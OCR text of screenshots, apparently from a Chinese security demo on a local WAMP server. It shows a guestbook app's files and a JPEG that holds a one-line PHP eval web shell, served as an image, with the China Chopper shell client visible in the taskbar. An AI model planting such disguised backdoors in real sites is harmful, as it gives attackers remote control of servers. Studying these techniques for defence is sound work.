 http://localhost/b/test2.jpg - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/b/test2.jpg 转到 链接
C:\wamp\www\b
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\wamp\www\b 转到
文件和文件夹任务
重命名这个文件
名称 大小 类型 修改日期 属性
Face 文件夹 2011-2-12 15:10
Images 文件夹 2011-2-12 15:10
Include 文件夹 2011-2-12 15:10
admin.php 7 KB PHP 文件 2010-3-3 10:52 A
config.php 4 KB PHP 文件 2010-3-3 10:52 A
index.php 4 KB PHP 文件 2010-3-3 11:28 A
post.php 5 KB PHP 文件 2010-3-3 10:52 A
read.php 4 KB PHP 文件 2010-3-3 10:52 A
repost.php 3 KB PHP 文件 2010-3-3 10:52 A
script.js 1 KB JScript Script ... 2010-3-3 10:52 A
ZY使用说明.txt 1 KB 文本文档 2010-3-14 23:10 A
ZY下载使用说明.txt 3 KB 文本文档 2010-3-14 23:10 A
ZY下载网--重要说明.htm 5 KB Firefox Document 2010-3-14 23:10 A
留言板说明.txt 1 KB 文本文档 2010-3-3 11:19 A
2.gif 5 KB GIF 图像 2011-7-28 19:39 A
test2.jpg 3 KB JPEG 图像 2011-7-14 16:56 A
test2.jpg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
localhost 日程提醒 +
正在载入基本信息... 读取
... ... 名称 小 属性
http://localhost/b/test2.jpg
HTTP/1.1 200 OK
Date: Thu, 28 Jul 2011 13:56:01 GMT
Server: Apache/2.2.11 (Win32) PHP/5.2.8
Last-Modified: Thu, 14 Jul 2011 08:56:18 GMT
ETag: "1000000004942-937-4a803b4ccab60"
Accept-Ranges: bytes
Content-Length: 2359
Content-Type: image/jpeg
JFIF
完毕
开始 C:\wamp\www\b 我的电脑 C:\Documents ... localhost / l... http://localh... 贼神留言本 - ... 中国菜刀@2011... test2.jpg - ... 21:56